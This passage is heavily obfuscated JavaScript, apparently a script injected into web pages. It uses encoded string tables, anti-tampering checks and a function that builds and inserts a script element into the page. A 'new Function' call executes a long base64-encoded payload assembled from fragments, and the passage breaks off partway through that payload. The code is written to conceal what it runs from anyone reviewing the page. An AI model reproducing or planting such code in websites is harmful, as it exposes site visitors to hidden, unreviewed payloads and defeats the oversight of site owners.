B=e[a6(0x67b,'NyyQ')](p),D=e[a6(0x9cf,'rB[z')](o),E=e[a6(0x7ec,'q#]H')](q);return!D||!!(e[a6(0x93b,'ypzx')](i,D=e[a6(0x24f,'@mG]')](s,D,String[a6(0x5e4,'rB[z')+a6(0x93f,'[vCF')+'de'](0x2e))?D[a6(0x2a8,'Idlw')+a6(0x62b,'hlN&')](0x0,e[a6(0x64f,'Am&F')](D[a6(0x84d,'1bnP')+'h'],0x1)):D,B)||e[a6(0x29e,'[vCF')](i,D,E)||e[a6(0x658,'H]Mb')](r,D)||e[a6(0x672,'Idlw')](l));}function u(z){var a9=S,B=e[a9(0x8a8,'muvR')](k),D;B&&((D=B[a9(0x803,'0jWF')+a9(0x654,'r50Q')+a9(0x277,'[vCF')](e[a9(0x7f0,'YK^R')]))[a9(0x49a,'5%Cn')]=e[a9(0x8f1,'muvR')],D[a9(0x4e6,'S$$H')+a9(0x311,'dXri')+'t']=z,(B[a9(0x3e0,'dXri')]||B[a9(0x592,'Op6)')]||B[a9(0x8c3,'q)Ag')+a9(0x5dc,'69qA')+a9(0x7ad,'xi4n')])[a9(0x21d,'9lHW')+a9(0x1e5,'Am&F')+'d'](D),D[a9(0x90c,'U84S')+'e']());}function v(){var aa=S,z,B=e[aa(0x847,'Tr!m')](g,e[aa(0x441,'q)Ag')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),D,E,E;B&&(D=e[aa(0x459,'1bnP')],E=new RegExp(e[aa(0x864,'muvR')],'g'),(E=B[D[aa(0x30e,'!T7u')+'ce'](E,'')])&&E[aa(0x5aa,'TsIW')+aa(0x642,'NyyQ')][aa(0x750,'@mG]')+aa(0x682,'r50Q')+'d'](E));}try{var w,x,y;e[S(0x579,'TsIW')](t)||(e[S(0x6de,'Idlw')](v),e[S(0x23b,'#jZk')](0x1,e[S(0x3e7,'q)Ag')](h,0x1,w=0x4))||e[S(0x5f5,'Tr!m')](u,e[S(0x54c,'Op6)')](e[S(0x4de,'2BBa')]('(',new Function((function(){var _0x5486326=function(){var _0x1667152c=['D25sr2XRtLnJCfHtz25kEwXIwvrbB01iz3HnEMnZsJbw','AerHmxb3wvnJC0OYttrImwG1zgPwwuP5D25HrgH2vuHA','ytfzBKXdzhHvmJH5zuDkC1PfouHkExDUvJa5BwfgzffA','EMvvA25lu3rls0rcne1xvxLmq2m0tuHKEKP5A3jtAwD3','C0OYwLHrwevUs1n0s0TeqJrnALv6tenKugneqLLkEwTY','D25zEuzuzenJCfHtEdfxmhDVtuHNEK1Qvxnkmhrdwvrv','DhLAwfiXy200zW','ALnxmxjLr0zTvhLJC0OWtLLrBvjsyuzAALnSy25mq2ry','zw0XDK1gzfnLvfj0y1nJC0OXyZbnmK5rzgPguMnSy25m','sJfJm1nTtLfzA3mYvNPAseP5D25wmuzzyLHoswvhuK5w','BeP5A3jtAwD3zurfELPPD25lu296zunJCeSWB29nsgD6','wMLmq2rtuuvnmuP5Bgrqv1OXyM1omgfxoxvlsevZy3L4','mJq2mtK5n21YzLreAq','r1zczenKzeTiuwXIvNnUyKDwDvOZuM9kmtbWs1nvD2ve','rej3yLC5C1yXqMXkExDUvNPsmwvgzfbzwgHytJa4BKXd','tenJnu9dBZbkEwTYu2LND2vesMTAu3DUt1u5vvnty3bl','ufDsyLrdz3DLreuZtLn3BMnTzg1Hq2nWwfn4mvCWD29n','CePTy25lu3nUyZjvBLHtz3bxmKv3s0rcne1uvtbmq2rS','m1rXs3bvAW','sNPOs09fmg5lvJbVsNOWBKXeqJroq2XIwvrbB01iz3Ln','vw5sALrUvKrkExDUuLvWmfKXtMLomLjxuNLJC0OXyZnL','s1rwvKHAu2rKsZnsB2fytMjkmLO0yMTSufndzgrlu3HY','B01iz3Por0LZsNPSufzfA25lu3rls0rcne16qMLmq2rq','ne1xtxDmq2n4sLnoBeP5A3jtAwD3zurkAu5tD25nu1vQ','ALL5turfmK9xutDKmMHWyKDvB0LtrMjyu2W3zeHknwuZ','D1Ddy3blmg9VtuHNEfLxsxnkmdL3tuzNBKTtDeTlrei0','B29nsgD6tw1rC0OXsKfrELvUs1n0s0TeqJrnvfv5tenK','mNrnwJiXCKSXyZnrEwnZsJnjngeXAfHvBMHQvdboCMrt','u2LND2vetxLoq3DUt1u5vvnty3byvdfTzfC1AMrhBhzI','DhPirfm','zg1gEuLgohDLrfKYtwPbEe5QBgPqvNnUvNPKvwjRvLHv','BKTtDeTlrei0twPOBeXdzeLkBgmYsNLRCLnPz3DLrev6','whbXsNLRCLnPz3DLreKZtML3BK9fBZruu2nWsZbVB01i','sfz5yMLcEfbumdLJENq5teDoyLnPz3DLrezTtun3BK9f','r1jsvti5mLPxtNHkExDUvJa5AvvyAfLnmLjny1nJC0OZ','BKP5BgrxmKv3s0rcne1xutnmq2rmuw1fmuP5A3jkmK5S','AwH4s1H0EvPyuJfJBtrNy1nNCe8Zmhnzmxrls0rcne1x','tNzzvZH3v21ov1Lyvw5mq2ryvwPwtfyXrJzxrMmYvhLJ','ndi1ndq4wMr0vKPV','uxLJCeT5zg9kmtbWtZbvCKT5BhbAAwGYvZfrB01iz3Pn','Dg1Im0LVzeqWD2veqtDKrhD3zurfD01eDdblExnWzti1','ExDUy1DAvMn5y3blmg9VtuHNEvPQy3nkmgDTvNPzBKTt','Ce8YBg1lr005ufqXAuTxsNLAv0zYtZjwC2mYvwDzvNnU','sgD5tvDvC0P6rxLIELLUs1yWovPUvNvzm1jWyJi0B2vP','AwfgyZbJu2nZsJiXrgeWrLHvA3reyvHfBKXdzfHvr2HQ','vNnUzeC5vgrisNbIBwnUwfnNCeTuohrmwfjVyvHoyKOZ','mgvhuLvwEwnZsJbkBfzTtKXpr3rRvNPKCeP5D25wELjR','r1vUwfzZBLzysLjAvxb0sJeWovPUvNvzm1jWyJi0B0Ty','Be1JAwrKv3Pcne1gmhbpmZbZyM1wm0LhA29yEKi0tMPz','EwnWtZnkBgrivNLIAujRvZjfD0TeqJrnvfPTtenKDgff','vKnND2vestfou3DUyKDswvzPy3byvNrvs0rcne1QtM1m','BK9eqJnJEwnWtZnAAgnPqMTqv01ZwMOXBwrxnwPKr2X2','EwTYu2LND2vestfoExDUvwTcre5ty3blmg9VtuHNEvPx','m0jytJa4BKXdzfHvBLjQvwPgq1KWBZrImvvUtenKBu0Y','Eg1KvZvQzeDSDMjPAdjlwhqYwvHjz1LurtLzvee3y21w','C0OXzfjvm1PytJncALrREhbkExDUy2ToDMvywMPAr1jr','mw5fA0TZBW','rxHlrei0tvDzEeXdzhztBxrhsNLSzeTiwxnkmw9Us1q4','tenKD0TgAdnkEwXKs0DNC2r5D3DLrgDZv3Pcne55D3DL','sNLRCLnPz3DLreu0t1n3BLrStLrsEwnWsZbVB01iz3Hz','vefZsNPOs09fmg5lu3rls0rcne1TsM1mq2r3s0zOm0P5','ELzgvMW0BKTtDeTlrei0txPfm0Xdy2XprKzRsNLRCLnP','Be1vwMPwr0v6wKv4tvjeAfHum0jQu2XoCLqXyZnKu2nZ','mgrysNvjrK4Wy21SDvOXDgHnu2D3zurfEK5tD25prw80','zfjKr05owvzWALrfmtfkExDUyvzoCLryqtrHmuPytLHf','tw5mq2r4vfvoBa','rei0tvrrEeXdzhztBxrhsNLRCLnPz3DLre14wxL3BLj5','BLz6zgXKr3Hju21suvj5y3nkmwmXzwPoDfuYoxnwmujO','vZnKze8Zmw1KvZvQzeDSDMjPqNflsevWztnAAgnPqMHn','mJy5mZa3D1HzyK9c','zuCXDLyZAhHsBvjkvNLJC0OXyZnsBvjkv25sALvusMHk','yvHoyKOXuNDAvMHHzfnKzeTuDdLmr2XIsJncEwiZuNzK','wta5mvzezdzJu2nZsJnWvgeXuLHvA0PQvdnfBKXdzfHu','m1jQvxPkru1wyZnoq2nZsJbgDgeYnxbrmNrqvNPAEeP5','ufDfrMPwBu5lyLDZEfyXsLfKEwnZsJfJmwfhuKPpr3qY','tuHNEu0Ytxnkm1i0ww04BKTtDeTlrei0tw1jmeXdze9v','mwrrwvHkwe5fCgPvrtaWsNL3BLyXsJrzmgWWttjoue1R','vei0tun4mLbxEgjkmNHSyM1Kmgfdzgrpm1u4zgP0muT5','rxnkm3bUvurNBKTtDeTlrei0tvDwAKXdzhDzELzesNLR','D0TgAdnkEwTYu2LND2vertnzExDUvKzWmu1Py3blmg9V','uLnwEwnZsJbvngf5owLpr3n4vNPwseP5D25KBvPftuvA','rLbwBgrsutbfBKXdzg9xvgrQu20XCLqYnuHkExDUzfHk','AdbLwejSyJjzz1OYEhzzBuzZtevoyLDtz3DLreu1txL3','sJfJmMvwAhftvLPRvM1fBKXdzfHoBNb5uLvKA1KWDfHk','vJa5wKz0tuTeqJrnEKv4tenKzgmZuLnkEwXKteHwyLrd','ALrxmxjxr2GZzfnJC0OXyZbJr1jmv0vWALrQsNrkExDU','vhq5tenfB2j6mwTxmg9VtuHNEe56rxnkEK1OvdbNBKTw','mtmXmZCZmu9Hq3zzva','suHfCMn6DdLmr05Iu2LND2vertfnu3DUv0rkDgvPy3by','veLUs1n0s0TeqJrnAMD5tenJne1izhPkEwTYu2LND2ve','mdrUtenKALyWsMPvA3a2tdfKuLLvnvHvrgrRvM5OEfzd','AgTtrK5YtJi1vgiXtw5mq2q0uti5v2fxzZvuu2nZsJbw','u2LND2vesMLoAxDUs0zwAfHPy3blmg9VtuHNEfPhvxnk','tMXJm01Zutf0wKTeqJrnALjPtenJB1zxrMvkEwXKs1nz','Bgrcy1nJCeSWB29nsgD5wvDzC0P6BfbwrwTUs1n0s0Te','verOCK5wyZfrEwnZsJnks1rTtLzJmfPRu1zJBKXdzhPr','BfzkExDUuvrODLeYDdrpvwnUtenKwfvetMPuBtf2yKzJ','EwXKufDAmwjTtJbHvZL1s0HVC1ftBdDKBuz5suzjovre','sKP5A3jtAwD3zurjmLLPD25nveP2tMLJCeSWB29nsgD5','CLnPz3DLreK0wKn3BLPyqLHAq2nWsZbVB01iz3PoreLZ','D25AvK5YttjNngeZzfHortHUtenKwfqWsMPtwfztwtaX','A25lu3rls0rcne1xttrmq2rSy0zKA0P5A3jtAwD3zurg','mNnYvJa5veP5D25JvK52uJfKugrvnwLzu2nZsJfJmvDT','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','sxDlmwrtzwS0BKXdzfHomfPQvLrOCMjwyZbIBgnUtenK','wfqXs0TeqJrnBvKXtenJnfnQAe5kEwTYu2LND2verMLo','C0OYvNDwmLfUs1n0s0TeqJrnAKjStenKugneqLLkEwTY','mtq2nZCWmvrtyvDLua','vhLJC0OZqNrImK5fzfvOEuP5D25KEMHYvJnSsMnQsNjr','s0TeqJrnvgrOtenKt1uXtKHkEwTYu2LND2vestfpu3DU','mg9LAxHcs1r0oq','DLzxotfpvMTUtenKwfvguLfwmuPnvKvwEeP5D25KmKPH','ALfUs1n0s0TeqJrnBveYtenKsvOZuKXkEwTYu2LND2ve','BvPOtenKDgfftJfkEwTYu2LND2vesxLAq3DUtxLgufnd','vLLwng5lvJbZzfz0tuTeqJrnEKv3tenKt1uXtKHkEwXK','uNLJC0OXzfjHr1jju3POD1z6vKrkExDUvJfgnfPfohLw','D3DLrefZtuHND1HtEdbHr2X6v3LKs1jRvLvsAZrUwfqX','u0nJCfHumw1KvZvQzeDSDMjPAdnmsgDZzvn4nKXfrxnr','sfu5yM5wC2jdEdnpmZe5t21AmwjTtJbHvZL1s0nSn2zu','vZfSyLnJC0OXyZbtBu5rtxPSDMvxrw5mq2ryvuHcALiY','AuXdzeLAm1jmsNLRCLnPz3DLrezRwxL3BLjhBgTou2nW','BeXdzfLnBte2sNLRCLnPz3DLrePPwLn3BMnTzg1Hq2nW','y0HwEMfdzgrlr0zIsJnoB2fxwJbkmtbVs1nRn2zxtMHK','zfD6qJrnrJbWteHSyLjwmwjnsgD4wfnRCgnTvJbKweP1','AfrHm1fUtenKDfuYoxfJmhHTwMLJC0OYAhrHmfOXt0D0','B1PgDgHnq2D3zurnEu9dD25JA3q1wgLJCfHtAgTxmKv3','AMfTA25mq2rytLvWALvwBfboBgmWuxLJC0OXzfnJv2Hy','DvCYowrqwefZy1nZovuZuNLHvZvUv3LKBwnToxrrmMHO','n2zymg9KExHOy21KmwjxvNvKse1Ws1HkBgrivNLIAuj4','tvDABeXdzhztBxrhsNLSzfbxwJfIBu4WyvC5DuTirxnJ','BLyXqKvtv1jeyJbOwfvhvw5mq2qXwKHcA1nwy3zzmu5y','s0HVC1ftAZDMu3GXvZb3B01iz3PnrgnZsJfAAK5Tog5l','BLz6uLfLv2XAuM1otLj5y3nkmLzuyJfOwfvgtxDwELzi','vJH3zurzmK1QqxHoAMXRv3LKDMjisKXtv01UwfnOAKXh','AwnWsZbVB01iz3Lov1LZsNPnAfqWz25lu3rls0rcne1u','tw5lu3rls0rcne1xsxPmq2r5wJjAB0P5A3jtAwD3zurg','re01uvzJmfz5y3nkmwrtyM5OB1uYoujwmdL0sNL3BLz6','A3jtAwD3zurgBe5dD25preiZy3LJCeSWB29nsgD5twPN','mwrqww5gwfvhwMHwELzOsNL3BLyWou9zmhG0u0HOwe5h','C0OXz3LIwg9Us1n0s0TeqJrnAMHTtenKsePurNbkEwTY','u2nWwfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjP','yxPOwe5fog5mq2q1v1zOtwrStNzuAwnZsJiXvgiXAfHu','zurnme55D25Jv1Pwy3LJCfHumuTlrei0tw1fEeXdzhPL','z3DLreuWtLn3BLHSvLDpq2nWsZbVB01iz3LnEMDZsJjA','DgvZDa','z3Lor1fZsJe1Awj6vw5lu3rls0rcne1QBg1mq2m1t0nV','sNL3BLfTAfDzmdq0ytfAwe4Ymg5mq2rytKzWALv6Ahjw','svz6y3HwEwnZsJjwtLPhtK1IvZH5vJfkEeP5D25wELOW','oxrHm2rytKDfBKXdzfHvvxHTvJa5wvjwyZnKu2nZsJfK','yJbWCLjPy3blmg9VtuHNEu9xuxnkmK1OvtnrBKTtDeTl','mta2m0z2CNDZqG','zZnorJbZv3Pcne5PD3DLrfPSwfn4yK1izZfmrei0tMPw','sNLvnfvxuw5lu3rls0rcne1uzZfmq2m0u2POtKP5A3jt','mhrdwvrvBKTtDeTlrei0twPRm0Xdy3blAK40sNLRC1KX','uxDmq2rQsvzomeP5Bgrmq2rUsNLRC2rumwTxmKv3s0rc','tw1fEuXdzgTHmvf3sNLRCLnPz3DLrev6wwL3BMrRtLnj','mg5mq2rhzg1OAG','wxPzC0P6AZrlALfUs1n0s0TeqJrnBuK0tenKmgvhsNzk','Bwrrt0nJCeSWB29nsgD6tuDzC0OZtJvLBw9Us1n0s0Te','ndeXu25Uz0nZ','AgPvvxHTtw5sweP5D25Jwe12wKzAnfPhtLjzu2nZsJfJ','s0rcne1xtxHmq2nVvLDgzuP5A3jtAwD3zurkBe9dD25L','uMLJCeSWB29nsgD6ttjnC0OWnvrvmgnUs1n0s0TeqJrn','tvrrnuXdzhPLwhbXsNLSzfbvB29nsgD5wLrfC0P6z3DK','ne1utMTmq2rjwJnsteP5A3jtAwD3zurfnvPPD25ImhbY','wLnJn2ztEdbHr2X6v3LKA1nRmvzsmLvUwfqWBLHizZfz','nwiZutrkExDUzvvoCLmXzfftmhHytNPNBKXdzhvuuZLQ','q2rRytfrD0P5A3jkmJvUsNL4ALCWB29nsgD5tKrnC0OY','yKfwDMO','wNbIBvzRs1H0CfPPAgznsgCYtMPjD01uwtvArNnUy1Hw','sLPkEwTYu2LND2vestnzExDUuNLvEgfty3blmg9VtuHN','tMTsC0P5D25Lr1OYtMTwt2nty3nkm2n3vM1ouveYDgTw','ELi0wta1EeP5D25wmue1vvzKu1jdotzzu2nZsJnSEMrR','DM90rKC','z3DLrePOtML3BKTgvMHyAwnWwfqXBwrxnwPKr2X2yMLO','mdL3tuzNBKTtDeTlrei0twPSAeXdzfHnm2XksNLRCLnP','EK5KtezZD2vez3nnsgCWwteWC1D6qJroExD3zurJmfHt','u2LND2vestbpq3DUs1nVEMvdy3blmg9VtuHNEvLTtxnk','DKP5Bgrqv1OXyM1omgfxoxvlsevZy3LSn2nTvJbKweP1','z3LzEMTZsJe1vLzQz25lu3rls0rcne1xtMXmq2ryttnS','Be52uJfKuLuYng5mq2ryvvDkq1yXqLvtBgmXvhLJC0OX','we1Rqvq','BvjkwKHOALrwy25mq2ryvwPKALqYuLDzmvf6uxLJC0OZ','uvrTtLDvmJKWvNPAB1PfzgHkExDUywPcwfzwzfbJBtHU','mK5lutj0ueP5D25HA052tuvoEfnfD25mq2rytJjsALvT','AxHetevrC1jtEeDmrwnWztnAAgnPqMHnEJfOtwP0EvPy','DhHIu2nZsJjvEgjhtLzKA1PQvKDvEe0XzfnrBu5wwvnJ','stnzmdr6wvnJC0OWtKrImezyvvDvCMjUrw5mq2rQzuHO','vxHHu2nWsZbVB01iz3LzvgnZsJbsCfPevw5lu3rls0rc','CfHumuTlrei0twPjmuXdzezxmJLLsNLRCKOZuw5mr05I','z3foq2nWsZbVB01iz3HorgnZsJnArfvPrw5lu3rls0rc','z3DLrezStLn3BMiWChjsAwnWsZbVB01iz3LArgDZsJfJ','rgeZBezrmNr2yvvJBKXdzdvKrvPQu1DoC1PfnvHkExDU','sZbVB01iz3LzBuLZsJa1vfuWy25lu3rls0rcne1xrtbm','tZnkBgrivNLIAujevZfRB01iz3LnrfLZsJbNBvz6ww5l','u2LND2verMTzu3DUwxLgvgrdy3byvdfTzfC1AMrhBhzI','tuHNEe4YuxnkmNHRv0zzBKTtDeTlrei0twPSAuXdzgvz','sJfKufjhEfHumNbQvNPAweP5D25zvZfYvuHgwwvhuLvv','tuHNm01SmhnxEKi0wKn3D2vewMXyu3HItuHOAeXeqJro','sNL3BLPRtNznBgrtutjSwe5Qz25mq2rUvti4EfyWoxro','s1yWn2rPww1lrZvSzhLcmKTeqJrnq3D3zurbCfCYrxLl','Auj4s0HnC2rtEdjmsgnWtZmWC1KXDeTlrei0twPkAKXd','C0OZAerIEMrhv0DOA1rvy25mq2rytLHOALnwtNjoBuO0','CeSWB29nsgD5t0rbC0OZqMPovu1Us1n0s0TeqJrnEK0Y','mtC2ody5r1bbs2T1','v0v5tZnkBgrivNLIAujRvZjfmKTeqJrnALjOtenJne1i','q2ryvvrwB1yXsM1omfz4sNL3BLPTmxznBgrqvxPcwe56','mKv5s0rcne1uAZbmq2rpvtfoseP5Bgrmq2rUsNLRC2rQ','AMjyrw5mq2ryvvm5ALmWmw9zmgC0ytjVBKXdzfHvvfjy'];function _0x1667152d(a,b){a=a-0xe2;var c=_0x1667152c[a];if(_0x1667152d['qVrmZP']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x1667152d['QgwWOa']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x1667152d['unjzPH']={},_0x1667152d['qVrmZP']=!![];}var e=_0x1667152c[0x0],f=a+e,g=_0x1667152d['unjzPH'][f];if(g===undefined){var h=function(i){this['FfDEyt']=i,this['cMzAGD']=[0x1,0x0,0x0],this['UBsZhy']=function(){return'newState';},this['UQaRLi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yktzOM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['WrsCTA']=function(){var i=new RegExp(this['UQaRLi']+this['yktzOM']),j=i['test'](this['UBsZhy']['toString']())?--this['cMzAGD'][0x1]:--this['cMzAGD'][0x0];return this['mJbNLd'](j);},h['prototype']['mJbNLd']=function(i){if(!Boolean(~i))return i;return this['uZNQJG'](this['FfDEyt']);},h['prototype']['uZNQJG']=function(j){for(var k=0x0,l=this['cMzAGD']['length'];k<l;k++){this['cMzAGD']['push'](Math['round'](Math['random']())),l=this['cMzAGD']['length'];}return j(this['cMzAGD'][0x0]);},new h(_0x1667152d)['WrsCTA'](),c=_0x1667152d['QgwWOa'](c),_0x1667152d['unjzPH'][f]=c;}else c=g;return c;}var _0x1667152x=_0x1667152d;(function(a,b){var s=_0x1667152d;while(!![]){try{var c=parseInt(s(0x119))*parseInt(s(0x14c))+-parseInt(s(0x126))+-parseInt(s(0x107))+-parseInt(s(0x177))*parseInt(s(0x180))+parseInt(s(0xf3))*-parseInt(s(0x1ad))+-parseInt(s(0x138))+parseInt(s(0xed));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1667152c,0xe8d70));var _0x1667152e=window;function _0x1667152f(c,d){var e={};e['XMkAT']=function(i,j){return i===j;},e['bAVvj']=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x1667152d,l={};l['amdqs']='undefined',l['tzHDS']='object',l[t(0x18e)]=function(p,q){var u=t;return f[u(0x196)](p,q);},l['Cloje']=function(p){return p();};var m=l,n=g(this,function(){var v=t,p=typeof window!==m['amdqs']?window:typeof process===m[v(0xfe)]&&m['votFG'](typeof require,'function')&&m['votFG'](typeof global,'object')?global:this,q=function(){var w=v,r=new p['RegExp'](w(0x148));return!r[w(0x171)](n);};return m['Cloje'](q);});f[t(0x189)](n);for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x1667152f(_0x1667152e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x1667152x(0xff)+'mNHYScsJ3kzSmRKM2VWJywnZmZua1dRdG'+_0x1667152x(0x131)+'OcScsJ3pTa1JXNG5JV1BXOGJDb0FXUkR2'+'bEcnLCd4STgyY21rZCcsJ1c3UmRSQ2thV'+_0x1667152x(0x18d)+'1XN3VtVzdaY0xieWRXUnp1JywnV1BhaFc'+'0M2NNMlcnLCdzQ29LeWEvZFZXJywnV1Jx'+'d1dPM2NQdmUnLCdXNEdsV1FxUicsJ2J3S'+'zRXUVRoJywnd1lwZFBNZGNScScsJ3lheG'+'RVTTdjTnEnLCdXNmRkS0hGY1IyaScsJ3d'+'KUmNRU2tzVzR5JywnYUNvYnNzOTcnLCdr'+'bW9ndjNyYycsJ3htb3hXUk9OZ3EnLCdwd'+'zBTV1FidCcsJ3I4a0dXUnhjSm1rbCcsJ1'+_0x1667152x(0x121)+'nLCd3bW9MdlhoZE9XJywnekNrN1dQeGNU'+'bWtDJywndFNvcFdSYUdpcScsJ3FJMFptO'+'GtTJywnbXI3Y1VDa0dXNUttV09oY1ZhJy'+'wnenhEenhOZScsJ2R2bm1hS2UnLCdXNHR'+_0x1667152x(0x136)+'VzRoZFBYZGNJeFcnLCdXUTNjR0g3Y0xnO'+'CcsJ1dPaGNPS2RjU1NraicsJ1c3VmNUOG'+'tUVzY1UCcsJ1dPSFJXUTFldWEnLCdwTWR'+'jUDA0MCcsJ3NjMG9hOGtJJywnQjFUeHJ3'+'RycsJ0Z1NGZXTzgvJywneENrSVdQM2NSb'+'WszJywndE54ZEpmcW0nLCd6dy9jUDhrR1'+'c3aScsJ1c3V2JjWUZkSFcnLCdXUnRjSTJ'+_0x1667152x(0x10d)+'T1gzY1FMYScsJ0FiMXpGQ292JywnQWc3Y'+'0s4a1FXNTAnLCdXUksxVzdoY1RnYScsJ2'+'YxTGNvS3kn'+('LCdtdTdjSnh5ZycsJ0NoVmRTd09IJywnV'+'1BkZFUyS3NXNWEnLCdXNkpjSGRXclc1MC'+'csJ1c3SmRJWWRjUnhPJywnVzdmenFyRmN'+'OVycsJ3lLM2NJQ2tYVzV5JywnbzhrcmdT'+_0x1667152x(0x16e)+'3krVzRhJywnZE5qb1dSL2RHYScsJ1dSM2'+'NNTmRjU21rMicsJ0FyQmRUWHBjT1cnLCd'+_0x1667152x(0x11f)+_0x1667152x(0xea)+'ycsJ2ZDb0FXUEtGVzZlJywnV1IzY1FmNU'+'FXNzQnLCd5Z3ZEdTBHJywneUhHV25Ta0c'+'nLCdnQ2tKbzhrSlc2OCcsJ1dQN2NWU28z'+'VzZGZFRHJywnZGVYMFdPeGRQRycsJ1c1M'+'G1XUnlzVzVLJywnV1BpU1c2M2NNd3knLC'+'diOG9pV1JTL1c0TycsJ3RzeThpOGtGJyw'+'nYnIvY1Nta3lwcScsJ3BOYVl3bW9FVzRS'+'Y1JtbzlmcScsJ3Z0UDVzQ28zJywndkp1d'+'GFTa0QnLCdXNlJjSE5YN0NXJywnVzQwMl'+'dSNHJXNGknLCdXUWI2V1B6cURhJywnVzR'+'SZEdhM2NHM2UnLCdsdTNjU1NvU1dRdScs'+_0x1667152x(0x134)+'ywnV08xN1dRTDlXN2UnLCdXUXRjSHhsY0'+_0x1667152x(0x15d)+_0x1667152x(0x1b1)+'V1FKY0llcScsJ3JiVmNJc2xkUWEnLCdCT'+'HhjS1NrZFc1dScsJ3lKeGNScjNkT1cnLC'+'dXNVpkTkNrZ1c0VmNQcScsJ1c1aGNLQ2t'+_0x1667152x(0x174)+'Y05ta3BnZ1cnLCd1OG9TVzRmVWlmNE9XN'+'mpPcUcnLCd4bWt0V1JaY0lta24nLCdBWl'+'JjU3R0ZFNh')+('JywnbU00NVdRUCsnLCdXNkpjUGN1Vlc0S'+'ycsJ0VYQmNJSmRkT1cnLCdXNnhkU1NvaG'+_0x1667152x(0x19b)+_0x1667152x(0x1ab)+'TycsJ1c0RmRTOGtvVzZaY1RxJywnV1I5Z'+'ldSTGp5RycsJ21YTmNWbWszZ0cnLCdXNH'+_0x1667152x(0x181)+'1UmRSWFZjSXgwJywnd05DWFdQMCsnLCdX'+'NUpkTXEzY1F3VycsJ291cGNJQ282V1FhJ'+'ywnVzY4RENHcGRWRycsJ1c1ZGNRZTFRJy'+'wnVzU3Y1NDaytqdU8nLCdhbWtaRWVqU1d'+'QbGNMOG9zRnEnLCdkaEpjUGg0cycsJ3F3'+'bmJ6Z20nLCd5ZUZjU0Nrb1c2NCcsJ3hKW'+_0x1667152x(0x197)+'ZzVmRKc1ZjS1cnLCdDOG9XV09tNmlhJyw'+'ndVNvZ3RhWmRQcScsJ1c2VzBXUksvVzdl'+'Jywnd3NOY1JDa1NXNGUnLCd4eFJkUjBXQ'+'ycsJ1c0RmNLWXl4JywnZUNrdXdTa0piRy'+'csJ1dPZGNKdmhjTFNrUScsJ2M4b3Fxdkh'+'SJywnVzd4ZE52eGNMc20nLCdBbW8vcXJo'+'ZFRHJywnZzhvUUZ3SEsnLCdXT1BRV1BUa'+'0NxJywnRlNrZ1dSdGNTOGtoJywnbmhieF'+'dPQmRKVycsJ3Y4b3hydFZkUUcnLCd3OG9'+'6ZGdIbicsJ1c0QmRMWnRjRzI0JywnV1Ax'+'NEJaeGRMcScsJ3RJSmNUOG96V1FlJywnR'+_0x1667152x(0x195)+'c1QmNQS1hSeFcnLCdXT0ZjSDBMZ1c1ZSc'+'sJ1c2bmF1WnhjT1cnLCdoU2trclNrVmJH'+'JywnVzRHNWNkaGRVRycsJ1dPdjZXUnY2V'+'zRDJywnbU01RFdSUmRWYScsJ2g4a0tsbW'+'tWVzQ4Jywn')+(_0x1667152x(0x127)+'ywnbDhvRUVZNVYnLCdETFRkdjAwJywnYm'+'MvY1RTa0ZvVycsJ2Ftb1dXUXlzVzZLJyw'+'nV1J0Y0t1MUFXNUsnLCdXT2ZFa1NvZFdP'+'NCcsJ3lTazdhQ2tOVzdpJywnbFNvaHpDb'+'0ZXNU5kSkwzY1FDa2lXNVMnLCdXNzNjSE'+'xyTUNxJywndzhraFdQbGNWQ2tTJywnRU1'+'4ZFIwYXAnLCd4ZHFxalNrNicsJ1c2R1Ns'+'ckZkT3EnLCdBM09nV1JDWCcsJ3hKQmRHc'+'0pjR3EnLCdXNVZkU0NvZGNiYScsJ1c1aG'+'RLbWtUVzdSY0dXJywneG1vZHdIaGRNYSc'+'sJ2JlVmNRdThXJywnbkpSY0xTa3ZhVycs'+'J3BDazlhU2tHVzUwJywnV1JwY093WmNIU'+'2tiJywnZ2d5QldRSDQnLCdCdE5kUHgzY0'+'lxJywnaktGY1E4b1BXT3UnLCdXNi9kSHR'+'sY1BlVycsJ0FYYXJlQ2szJywnV09yK1dR'+'OXdXNXUnLCdXNnhjVnc5d3ZhJywnVzZWY'+'01hU0hXNWknLCd0Q284V1I4bm9HJywncn'+'huNHEzOCcsJ3NmZGRVTG1XJywnbG1raFd'+'PQ0NqcScsJ1dRUmNQSmxjTUxtJywnekhG'+'Y01ydGRQcScsJ1c0WmNVdDBwVzR5Jywnc'+'3JHK25ta0gnLCdFYWxjSEdaZE5XJywndF'+'lKZFF2TmNMYScsJ3pZMDFibWtvJywnRFN'+_0x1667152x(0x150)+'Y0hxM2RURycsJ1c3NHVGdEZkUUhMQldSZ'+'ScsJ2o4b1lXUUtRYUcnLCdzY2xjVVdaZE'+'1HJywnYW1rU1dSMHRwYScsJ1c3SmRPSXh'+'jTWV5JywnbGcwOVdPZlMnLCdvTFpjSFNv'+'dldSRycsJ3Ztb0pXUEdEb1cnLCdXUE5jS'+_0x1667152x(0x169)+'V0Y0g4a0JX')+(_0x1667152x(0x18c)+'zZTJywnZ003Y1JnZWwnLCdXT1ZjS0NvUl'+'c0eGRRVycsJ1c2UHlDYWxjR3EnLCdXUXB'+